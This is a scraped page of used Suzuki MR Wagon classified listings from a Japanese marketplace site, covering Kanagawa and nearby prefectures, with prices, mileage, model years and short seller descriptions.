</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%8A%E3%83%93">ナビ</a>
</div>
</div>
<div class='p-item-detail'>
スズキ MRワゴン 中古車
年式:H14
型式:UA-MF21S
エンジン型式:K6A
ETC、ナビ付き
車検2年付き
支払い方法:銀行振り込み

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月1日
</div>
<div class='u-color-gray'>
作成8月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10je8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10je8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fcar-suz%2Fg-2373">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>神奈川県周辺のＭＲワゴン(スズキ)の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1lqcbj"><img alt="MR ウゴン  2014  車検　9年2" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693cd332c6f8609c8277a68e/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1lqcbj">MR ウゴン  2014  車検　9年2</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 133,000km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500134">本厚木駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
☆ダイハツ　    MR ウゴン 
☆グレード　　　X
☆初年度登録　平成２6 年 2014 
☆車検　             9年2.    (2027/2 )
☆ミッション　　ＣＶＴ 
☆駆動方式　　　２ＷＤ 
☆排気...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月25日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1kqqjw"><img alt="乗って帰れます：総額11万円：車検R8年06月14日まで：平成1..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ff6e8c241fe58d9ce991b2/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1kqqjw">乗って帰れます：総額11万円：車検R8年06月14日まで：平成1...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>110,000円</b> 53,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a>
</div>
</div>
<div class='p-item-detail'>
追加写真は以下のリンクで確認できます。

https://photos.app.goo.gl/rXQVBjFhSJTjWUR29

現状販売です！現状販売を理解の上でお願いします！
興味があり、買いたい方のみご連絡...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月14日
</div>
<div class='u-color-gray'>
作成12月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051078430250427001?ex=1"><img alt="スズキ ＭＲワゴン Ｘ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000510784/30250427/P/70005107843025042700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051078430250427001?ex=1">スズキ ＭＲワゴン Ｘ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 49,458km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-89360-aiko">愛甲郡</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  16万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： コラムAT
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1leg93"><img alt="★Ｈ24★スズキ★ＭＲワゴン10ｔｈアニバーサリー★走行21,0..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6928eabd206e1e133208904a/thumb_m_S__7151652_0.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1leg93">★Ｈ24★スズキ★ＭＲワゴン10ｔｈアニバーサリー★走行21,0...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300,000円</b> 21,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130914">原当麻駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B0%E3%83%BC%E3%83%8D%E3%83%83%E3%83%88">グーネット</a>
</div>
</div>
<div class='p-item-detail'>
★ご覧いただき誠にありがとうございます★

■Ｈ24　スズキ　ＭＲワゴン　10ｔｈアニバーサリー　ＥＴＣ　ケンウッドナビ　バックカメラ
　シートカバー　プッシュスタート　シートカバー

■外装左フェンダーと左ヘッド...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成11月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1l68jt"><img alt="平成27年スズキMR ワゴン4万キロ車検令和8年10月／プッシュ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691a811a5f111c10d91d28b3/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1l68jt">平成27年スズキMR ワゴン4万キロ車検令和8年10月／プッシュ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>220,000円</b> 45,400km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2900109">鶴ヶ峰駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3">ワゴン</a>
</div>
</div>
<div class='p-item-detail'>
メーカー：スズキ
車名：MR ワゴン 
グレード：L
排気量：660cc
車体色：ブラウン
年式：平成27年10月
車検 :令和8年10月
ボディタイプ：軽自動車
ミッション：CVT
型式：DBA-MF33S
走行距離：45...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月17日
</div>
<div class='u-color-gray'>
作成11月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1l58qn"><img alt="【急募です！】 🚗 スズキ MRワゴン（UA-MF21S）現状販..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6918d478983e39e61e320f6f/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1l58qn">【急募です！】 🚗 スズキ MRワゴン（UA-MF21S）現状販...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>37,000円</b> 80,000km その他
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130311">津田山駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
スズキ MRワゴン（型式：UA-MF21S） を
現状のままお渡しできる方にお譲りします。

借りている駐車場の更新日前に手放したいのでこちらのお値段でお譲りします🙇‍♀️


⸻

■ 車両情報
	•	メーカー / 車種：...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月3日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700040448130251113001?ex=1"><img alt="スズキ ＭＲワゴン Ｎ－１　ＥＴＣ　キーレスエントリー　電動格納..." class="p-item-image" src="https://picture1.goo-net.com/7000404481/30251113/P/70004044813025111300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700040448130251113001?ex=1">スズキ ＭＲワゴン Ｎ－１　ＥＴＣ　キーレスエントリー　電動格納...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>119,000円</b> 26,397km 2002年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-181-kumagaya">熊谷市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  16.9万円
■　車両本体価格：　119,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｎ－１　ＥＴＣ　キーレスエントリー　電動格納ミラー　ＡＴ　ＣＤ　衝突安全ボディ　エ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1jixfn"><img alt="🉐値下げ【支払い総額11万円】車検令和8年4月30日H23年式 ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b173278bc88443ce20a051/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1jixfn">🉐値下げ【支払い総額11万円】車検令和8年4月30日H23年式 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>78,000円</b> 187,723km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500210">湘南台駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%BB%8A%E4%B8%A1">車両</a>
</div>
</div>
<div class='p-item-detail'>
車名 スズキ　MRワゴン
グレード  X
色 ブラウン
年式 平成23年4月
車検 令和8年4月30日
エアコン有無 作動確認済み
AT/MT AT
排気量 660cc
ドア数 5
定員 4人
型式　DB...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月12日
</div>
<div class='u-color-gray'>
作成10月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1k4bpr"><img alt="MR ワゴン スポーツ" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1k4bpr">MR ワゴン スポーツ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 90,800km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2700402">六浦駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3">ワゴン</a>
</div>
</div>
<div class='p-item-detail'>
フルエアロ,シアラ前後バンバ－付きの MR ワゴンです 調子はいいです(ターボ付き)
フォグランプ タワーバー 前後 フロントの下も着いてます、カバー付き
新車から乗っています 整備手帳 その他 全部あります、 ETC ドラ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月21日
</div>
<div class='u-color-gray'>
作成9月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1jcu4e"><img alt="乗り出し14万円、MRワゴン、57,200km, ターボ、車検あ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68a5cbb7e6184a0c44bcae18/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1jcu4e">乗り出し14万円、MRワゴン、57,200km, ターボ、車検あ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>140,000円</b> 58,140km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%BF%E3%83%BC%E3%83%9C">ターボ</a>
</div>
</div>
<div class='p-item-detail'>
他にも出品している車がありますので、 
下記のリンクをクリックしてみてください。 
https://jmty.jp/profiles/51c5354114269e47c50000fe 





最後まで連絡...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成8月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/car-suz/alliance-g_700052037630251027001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＸＳ　／４ＷＤ／アルミホイール／シ..." class="p-item-image" src="https://picture1.goo-net.com/7000520376/30251027/P/70005203763025102700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/car-suz/alliance-g_700052037630251027001?ex=1">スズキ ＭＲワゴン ウィット　ＸＳ　／４ＷＤ／アルミホイール／シ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>110,000円</b> 127,800km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/car-suz">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/car-suz/g-2373/a-240-kamagaya">鎌ケ谷市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  16.9万円
■　車両本体価格：　110,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＸＳ　／４ＷＤ／アルミホイール／シートヒーター／フォグランプ／ＥＴＣ／オ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1in5ae"><img alt="MR Wagon 車検　令和9年1月まで" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6874d3eb7284bd072f123062/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1in5ae">MR Wagon 車検　令和9年1月まで</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>140,000円</b> 110,000km 
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130615">相模原駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a>
</div>
</div>
<div class='p-item-detail'>
車名　ススキ　MR ワゴン
年式
平成18年1月
走行距離
110000
車検
令和9年1月29まであります。
 
現車確認出来ます　ご相談ください



写真物全てです。

走行には問題なし。
他のとこでも次のオーナー様探...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月4日
</div>
<div class='u-color-gray'>
作成7月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1g1r8x"><img alt="【新価格】綺麗！！走行2万キロ台！MRワゴン　法定点検からの車検..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d40d97b52d6a3014534028/thumb_m_1741950359888.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1g1r8x">【新価格】綺麗！！走行2万キロ台！MRワゴン　法定点検からの車検...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>278,000円</b> 26,800km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-1130314">登戸駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3R">ワゴンR</a>
</div>
</div>
<div class='p-item-detail'>
【総支払額 278.960円】


※神奈川県、東京都内は移転登録込みです（別地域要問合せ）

※車検2年込み（新規取得）


※動画にての在庫紹介はこちら↓





平成20年 MRワゴン  ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月22日
</div>
<div class='u-color-gray'>
作成5月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1hegm6"><img alt="乗って帰れます：総額16万円：車検R9年06月28日まで：平成1..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6825420cba4e310122ce4147/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1hegm6">乗って帰れます：総額16万円：車検R9年06月28日まで：平成1...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>160,000円</b> 60,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a>
</div>
</div>
<div class='p-item-detail'>
追加写真は以下のリンクで確認できます。

https://photos.app.goo.gl/G3a2U1oJuyXLwRs29

現状販売です！現状販売を理解の上でお願いします！
興味があり、買いたい方のみご連絡...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月21日
</div>
<div class='u-color-gray'>
作成5月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700040399230241001002?ex=1"><img alt="スズキ ＭＲワゴン Ｘ （なし）" class="p-item-image" src="https://picture1.goo-net.com/7000403992/30241001/P/70004039923024100100200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700040399230241001002?ex=1">スズキ ＭＲワゴン Ｘ （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>120,000円</b> 166,077km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-181-kumagaya">熊谷市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17万円
■　車両本体価格：　120,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： CVT
■　店舗...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1grc3j"><img alt="乗って帰れます：総額9万円：車検R7年11月21日まで：平成18..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67ff2f613fd3c017cf390265/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1grc3j">乗って帰れます：総額9万円：車検R7年11月21日まで：平成18...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 117,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-322-zama">座間市</a>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/s-2500130">相武台前駅</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a>
</div>
</div>
<div class='p-item-detail'>
追加写真は以下のリンクで確認できます。

https://photos.app.goo.gl/hRpyG8ngDs38bPH58

現状販売です！現状販売を理解の上でお願いします！
興味があり、買いたい方のみご連絡...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月20日
</div>
<div class='u-color-gray'>
作成4月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/article-1fne05"><img alt="スズキ MRワゴン 現状渡し" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67bb20b2f0a7ee06a0da4c0e/thumb_m_IMG_1887.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/car-suz/article-1fne05">スズキ MRワゴン 現状渡し</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>50,000円</b> 99,000km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-312-fujisawa">藤沢市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%95%E3%83%88%E3%83%8E%E3%83%96">シフトノブ</a>
</div>
</div>
<div class='p-item-detail'>
初年度登録平成18年
99000km
NA、4AT、純正エアロ、社外ステアリング、社外シフトノブ、シートカバー等

自分で整備出来る方向けです。
